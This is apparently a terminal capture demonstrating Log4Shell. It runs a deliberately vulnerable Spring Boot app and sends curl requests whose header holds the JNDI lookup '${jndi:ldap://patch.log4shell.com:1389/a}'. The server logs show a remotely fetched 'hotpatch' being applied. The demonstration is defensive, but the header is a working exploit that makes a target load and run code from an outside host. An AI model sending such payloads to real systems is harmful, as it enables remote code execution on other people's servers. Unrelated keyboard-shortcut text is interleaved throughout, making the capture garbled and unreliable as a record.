 user@debian:~$ docker run --name vulnerable-app --rm -p 8080:8080 ghcr.io/christophetd/log4shell-vulnerable-app
  .   ____          _            __ _ _
 /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::                (v2.6.1)
2022-01-03 00:01:45.547  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Starting VulnerableAppApplication using Java 1.8.0_181 on df5fb3d22e0c with
 PID 1 (/app/spring-boot-application.jar started by root in /)
2022-01-03 00:01:45.563  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : No active profile set, falling back to default profiles: default
2022-01-03 00:01:47.455  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(s): 8080 (http)
2022-01-03 00:01:47.520  INFO 1 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
2022-01-03 00:01:47.521  INFO 1 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apache Tomcat/9.0.55]
2022-01-03 00:01:47.659  INFO 1 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded WebApplicationContext
2022-01-03 00:01:47.659  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 2011 ms
2022-01-03 00:01:48.644  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (http) with context path ''
2022-01-03 00:01:48.659  INFO 1 --- [           main] f.c.l.v.VulnerableAppApplication         : Started VulnerableAppApplication in 3.926 seconds (JVM running for 6.464)
2022-01-03 00:01:57.552  INFO 1 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/]                        : Initializing Spring DispatcherServlet 'dispatcherServlet'
2022-01-03 00:01:57.552  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatcherServlet'
2022-01-03 00:01:57.553  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Completed initialization in 0 ms
2022-01-03 00:01:57.605  INFO 1 --- [nio-8080-exec-1] HelloWorld                               : Received a request for API version "hola mundo"
2022-01-03 00:02:01.009  INFO 1 --- [nio-8080-exec-2] HelloWorld                               : Received a request for API version Java version 1.8.0_181
[Log4Shell Hotpatch] Attempting to apply Log4Shell hotpatch to service...
[Log4Shell Hotpatch] calling getFactoryMethod on Configurator
[Log4Shell Hotpatch] calling getSelector on Configurator factory
[Log4Shell Hotpatch] patching logger contexts
[Log4Shell Hotpatch] [org.apache.logging.log4j.core.LoggerContext@45018215]
[Log4Shell Hotpatch] attempting to reconfigure LoggerContext.
[Log4Shell Hotpatch] Lookup is an Interpolator - attempting to remove JNDI
2022-01-03 00:02:06.220  INFO 1 --- [nio-8080-exec-3] HelloWorld                               : Received a request for API version Successfully hotpatched Log4Shell vulner
ability.
splitting: + e
2022-01-03 00:02:12.163  INFO 1 --- [nio-8080-exec-4] HelloWorld                               : Received a request for API version "hola mundo"
2022-01-03 00:02:14.480  INFO 1 --- [nio-8080-exec-5] HelloWorld                               : Received a request for API version Java version 1.8.0_181
2022-01-03 00:03:42.837  INFO 1 --- [nio-8080-exec-6] HelloWorld                               : Received a request for API version ${jndi:ldap://patch.log4shell.com:1389/a
}
Toggle scratchpad: + -
Resize Mode: + r
Recording Mode: + Shift + r
Hello, world!%
+ Escape
~ curl 192.168.56.200:8080 -H 'X-Api-Version: ${java:version}' ✓
Hello, world!%
~ curl 192.168.56.200:8080 -H 'X-Api-Version: ${jndi:ldap://patch.log4shell.com:1389/a}' ✓
Hello, world!%
~ curl 192.168.56.200:8080 -H 'X-Api-Version: "hola mundo"' ✓
Hello, world!%
~ curl 192.168.56.200:8080 -H 'X-Api-Version: ${java:version}' ✓
Hello, world!%
+ Shift + ↑ ↓ ← →
~ curl 192.168.56.200:8080 -H 'X-Api-Version: ${jndi:ldap://patch.log4shell.com:1389/a}' ✓
Hello, world!%
and floating: +
~ ✓
window: + a
Split windows horizontally: + b
Split windows vertically: + v